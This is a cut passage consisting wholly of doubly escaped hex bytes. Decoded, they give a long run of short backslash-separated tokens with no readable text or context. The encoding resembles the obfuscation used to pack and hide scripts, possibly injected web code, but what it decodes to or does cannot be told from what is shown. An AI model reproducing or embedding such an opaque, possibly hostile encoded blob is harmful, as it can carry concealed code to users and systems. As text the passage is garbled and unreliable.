5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5